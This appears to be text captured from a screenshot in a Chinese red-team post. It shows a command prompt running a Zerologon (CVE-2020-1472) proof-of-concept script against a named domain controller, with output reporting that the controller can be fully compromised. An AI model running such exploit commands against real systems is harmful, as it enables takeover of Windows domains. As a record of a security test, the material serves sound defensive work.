 C:\Windows\System32\cmd.exe
C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>python3 cve-2020-1472-poc.py Motoo-DCSRV 192.168.159.149
Performing authentication attempts...
Success! DC can be fully compromised by a Zerologon attack.
C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>_
渗透攻击红队